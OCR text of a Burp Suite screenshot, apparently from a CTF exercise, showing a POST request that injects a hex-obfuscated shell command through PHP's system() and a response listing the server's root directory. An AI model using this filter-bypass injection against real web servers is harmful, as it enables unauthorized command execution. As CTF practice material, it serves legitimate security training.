 Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE 设置
1 × 3 × 4 × 5 × 6 × +
发送 取消 < ▼ > ▼
目标: http://eci-2ze8h78ycal204sobgow.cloudeci1.ichunqiu.com HTTP/1 ?
请求
美化 Raw Hex MarkInfo \n
1 POST / HTTP/1.1
2 Host: eci-2ze8h78ycal204sobgow.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://eci-2ze8h78ycal204sobgow.cloudeci1.ichunqiu.com
10 Connection: close
11 Referer: http://eci-2ze8h78ycal204sobgow.cloudeci1.ichunqiu.com/
12 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1696758771,1696915590,1697612230,1698458033
13 Upgrade-Insecure-Requests: 1
14 Priority: u=1
15
16 cmd=php -r $a=hex2bin(substr(_6c73202f,1));system($a);
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Sun, 19 May 2024 07:22:08 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 X-Powered-By: PHP/7.3.33
6 Vary: Accept-Encoding
7 Content-Length: 2286
8
9
10 Warning: Use of undefined constant _6c73202f - assumed '_6c73202f' (this will throw
an Error in a future version of PHP) in Command line code on line 1
11 bin
12 boot
13 dev
14 etc
15 home
16 lib
17 lib64
18 media
19 mnt
20 opt
21 proc
22 root
23 run
24 sbin
25 srv
26 sys
27 tmp
28 usr
29 var
30 <code>
<span style="color: #000000">
31 <span style="color: #0000BB">
&lt;?php<br />
? 搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
383:40
请求主体参数 1
请求cookies 1
请求头 13
响应头 6
完成
2,472字节 | 79 millis